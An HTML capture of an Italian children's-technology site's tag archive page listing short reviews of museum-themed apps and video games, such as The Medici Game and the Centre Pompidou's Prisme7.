

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamamo.it/tag/app-musei/
body_size: 14291
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">	
	<link rel="profile" href="http://gmpg.org/xfn/11">	  
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon-32x32.png" sizes="32x32">
	<link rel="manifest" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/manifest.json">
	<link rel="shortcut icon" href="https://www.mamamo.it/wp-content/themes/mamamo/img/icons/favicon.ico">	

	<script>
		/* Google Fonts */
		WebFontConfig = {
			google: { families: ['Merriweather Sans:300,400,700'] }
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		
		/* Google Analytics */
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-31745930-1', 'auto');
		ga('send', 'pageview');
	</script>

	<script>
		// Global configuration for m87 tracking
		window.m87 = Object.assign(window.m87 || {}, {
			property: "mamamo"
		});
	</script>
	<script type="module" src="https://m87.it/flow/m87.js"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>app musei Archivi - Mamam&ograve;</title>
	<link rel="canonical" href="https://www.mamamo.it/tag/app-musei/" />
	<link rel="next" href="https://www.mamamo.it/tag/app-musei/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="app musei Archivi - Mamam&ograve;" />
	<meta property="og:url" content="https://www.mamamo.it/tag/app-musei/" />
	<meta property="og:site_name" content="Mamam&ograve;" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mamamo.it/tag/app-musei/","url":"https://www.mamamo.it/tag/app-musei/","name":"app musei Archivi - Mamam&ograve;","isPartOf":{"@id":"https://www.mamamo.it/#website"},"primaryImageOfPage":{"@id":"https://www.mamamo.it/tag/app-musei/#primaryimage"},"image":{"@id":"https://www.mamamo.it/tag/app-musei/#primaryimage"},"thumbnailUrl":"https://www.mamamo.it/wp-content/uploads/2020/06/The-Medici-Game-Murder-Mystery-at-Pitti-Palace-1.png","breadcrumb":{"@id":"https://www.mamamo.it/tag/app-musei/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mamamo.it/tag/app-musei/#primaryimage","url":"https://www.mamamo.it/wp-content/uploads/2020/06/The-Medici-Game-Murder-Mystery-at-Pitti-Palace-1.png","contentUrl":"https://www.mamamo.it/wp-content/uploads/2020/06/The-Medici-Game-Murder-Mystery-at-Pitti-Palace-1.png","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.mamamo.it/tag/app-musei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mamamo.it/"},{"@type":"ListItem","position":2,"name":"app musei"}]},{"@type":"WebSite","@id":"https://www.mamamo.it/#website","url":"https://www.mamamo.it/","name":"Mamam&ograve;","description":"App, ebook, video e tecnologia per bambini e ragazzi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mamamo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed" href="https://www.mamamo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; Feed dei commenti" href="https://www.mamamo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mamam&ograve; &raquo; app musei Feed del tag" href="https://www.mamamo.it/tag/app-musei/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.mamamo.it/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-style-css' href='https://www.mamamo.it/wp-content/themes/mamamo/css/mamamo.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='mamamo-custom-css' href='https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.mamamo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamamo.it/wp-json/wp/v2/tags/3576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamamo.it/xmlrpc.php?rsd" />

</head>

<body class="archive tag tag-app-musei tag-3576 wp-theme-mamamo cookies-not-set">
	
<div class="container">
	<header class="top">
		<a href="https://www.mamamo.it" title="Mamam&ograve; Home" rel="bookmark" class="logo">
			<img src="https://www.mamamo.it/wp-content/themes/mamamo/img/mamamo_logo.svg" alt="Mamam&ograve; Logo">
		</a>

		<nav class="top-menu"><ul id="firstMenu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/recensioni/">Recensioni</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/raccolte/">Raccolte</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/news/">News</a></li>
<li class="special menu-item"><a href="https://www.mamamo.it/educazione-digitale/">Cittadinanza digitale</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Chi siamo</a></li>
</ul></nav>
				
		<nav class="social-box">
			<a href="https://www.facebook.com/mamamo.it" title="Facebook" rel="external" target="_blank">
				<span class="reader">Facebook</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-facebook"></use>
				</svg>
			</a>
			<a href="http://eepurl.com/gDlZJ1" title="Newsletter" rel="external" target="_blank">
				<span class="reader">Newsletter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-mail"></use>
				</svg>
			</a>
			<a href="https://twitter.com/mamamoit" title="Twitter" rel="external" target="_blank">
				<span class="reader">Twitter</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-twitter"></use>
				</svg>
			</a>
			<a href="https://www.instagram.com/mamamoit/" title="Twitter" rel="external" target="_blank">
				<span class="reader">Instagram</span>
				<svg class="icon" aria-hidden="true" role="img">
					<use xlink:href="#icon-instagram"></use>
				</svg>
			</a>
		</nav>
	</header>
<main>	
	<section class="stream">
		
		<header class="index-header">
			<h1>app musei</h1>
		
		</header>
		

<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/videogiochi/the-medici-game-il-mistero-per-gioco-a-palazzo-pitti/" title="The Medici Game, il mistero (per gioco) a Palazzo Pitti">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2020/06/The-Medici-Game-Murder-Mystery-at-Pitti-Palace-1-480x480.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.mamamo.it/wp-content/uploads/2020/06/The-Medici-Game-Murder-Mystery-at-Pitti-Palace-1-480x480.png 480w, https://www.mamamo.it/wp-content/uploads/2020/06/The-Medici-Game-Murder-Mystery-at-Pitti-Palace-1.png 512w" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/videogiochi/the-medici-game-il-mistero-per-gioco-a-palazzo-pitti/" title="The Medici Game, il mistero (per gioco) a Palazzo Pitti">The Medici Game, il mistero (per gioco) a Palazzo Pitti</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/recensioni/videogiochi/" title="Videogiochi per bambini e ragazzi">Videogiochi per bambini e ragazzi</a></li>
<li><a href="https://www.mamamo.it/recensioni/istruzione/" title="App per l'istruzione">App per l'istruzione</a></li>
<li><a href="https://www.mamamo.it/recensioni/avventura-games/" title="Avventura">Avventura</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2020-06-05T09:28:48+02:00" datetime="2020-06-05T09:28:48+02:00">5 Giugno 2020</time>
			· <a title="Tutti gli articoli di Paolo Paglianti" href="https://www.mamamo.it/author/paolo-paglianti/">Paolo Paglianti</a>
		</aside>

		<p>Il developer Tuo Museo unisce le forze con Sillabe SRL e le Gallerie degli Uffizi per un nuovo videogame, The Medici Game. Questa volta, l’azione si svolge a Palazzo Pitti, la protagonista è Caterina che in un giorno speciale si introduce di soppiatto nella struttura. Tanti enigmi e puzzle da risolvere per esplorare uno dei luoghi più affascinanti di Firenze.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/raccolte/arte-musei-su-tiktok/" title="Anche i musei arrivano su TikTok">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2020/05/rijksmuseum-tiktok-480x480.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="rijksmuseum tiktok" decoding="async" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/raccolte/arte-musei-su-tiktok/" title="Anche i musei arrivano su TikTok">Anche i musei arrivano su TikTok</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/raccolte/" title="Raccolte tematiche">Raccolte tematiche</a></li>
<li><a href="https://www.mamamo.it/raccolte/imparare/" title="Imparare">Imparare</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2020-05-28T15:23:50+02:00" datetime="2020-05-28T15:23:50+02:00">28 Maggio 2020</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>Le gallerie d’arte, grazie a cataloghi di opere spesso note al grande pubblico, possono giocare sul doppio filo dello humor e dell’associazione di idee, collegandosi ai temi dell’attualità e ai tic di Millenials e Generazione Z.  Non è un caso che a gestire tali canali ci siano spesso dei giovanissimi, la cui voce risulti autentica e non forzata sulla piattaforma.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/app/prisme7-il-videogioco-del-centre-pompidou/" title="Prisme7, il videogioco del Centre Pompidou">
			<img width="356" height="356" src="https://www.mamamo.it/wp-content/uploads/2020/05/Schermata-2020-05-06-alle-17.29.58.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/app/prisme7-il-videogioco-del-centre-pompidou/" title="Prisme7, il videogioco del Centre Pompidou">Prisme7, il videogioco del Centre Pompidou</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/recensioni/app/" title="App per bambini">App per bambini</a></li>
<li><a href="https://www.mamamo.it/recensioni/gratis/" title="App per bambini gratis">App per bambini gratis</a></li>
<li><a href="https://www.mamamo.it/recensioni/giochi/" title="Giochi">Giochi</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2020-05-07T10:11:00+02:00" datetime="2020-05-07T10:11:00+02:00">7 Maggio 2020</time>
			· <a title="Tutti gli articoli di Elisa Salamini" href="https://www.mamamo.it/author/elisa/">Elisa Salamini</a>
		</aside>

		<p>Il Centre Pompidou di Parigi propone ai suoi visitatori, reali e virtuali, il videogioco gratuito Prisme7. Pensato per un pubblico di adolescenti (dai 12 anni in su) e adulti, consente due esperienze parallele e contemporanee, una di gioco e una di scoperta di 40 delle opere della collezione permanente.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/app/app-a-life-in-music-teatro-regio-parma/" title="A Life In Music &#8211; l&#8217;app del Teatro Regio di Parma">
			<img width="400" height="400" src="https://www.mamamo.it/wp-content/uploads/2019/03/cover.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
		<h2 itemprop="name"><a itemprop="url" rel="bookmark" href="https://www.mamamo.it/app/app-a-life-in-music-teatro-regio-parma/" title="A Life In Music &#8211; l&#8217;app del Teatro Regio di Parma">A Life In Music &#8211; l&#8217;app del Teatro Regio di Parma</a></h2>
		
		<aside class="meta">
			<nav class="categories"><ul><li><a href="https://www.mamamo.it/recensioni/app/" title="App per bambini">App per bambini</a></li>
<li><a href="https://www.mamamo.it/recensioni/gratis/" title="App per bambini gratis">App per bambini gratis</a></li>
</ul></nav>
			<time itemprop="datePublished" content="2019-03-20T20:29:37+02:00" datetime="2019-03-20T20:29:37+02:00">20 Marzo 2019</time>
			· <a title="Tutti gli articoli di Giulia Natale" href="https://www.mamamo.it/author/giulia/">Giulia Natale</a>
		</aside>

		<p>TuoMuseo e Il Teatro Regio di Parma hanno prodotto la prima app di narrazione e gioco voluta da un teatro d&#8217;opera, si celebrano il grande compositore Giuseppe Verdi, la passione per la musica e il sentimento che sboccia fra i due giovani protagonisti, Antonio e Silvia.</p>
			
	</header>		
</article>
<article>
	<figure>
		<a rel="bookmark" href="https://www.mamamo.it/news/videogiochi-al-museo-si-puo-eccome-intervista-fabio-viola-tuomuseo/" title="La magia dei videogiochi al museo. Intervista a Fabio Viola, di TuoMuseo">
			<img width="480" height="480" src="https://www.mamamo.it/wp-content/uploads/2019/03/tuo-museo-app-480x480.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Videogiochi TuoMuseo" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" />		</a>
	</figure>
	
	<header>
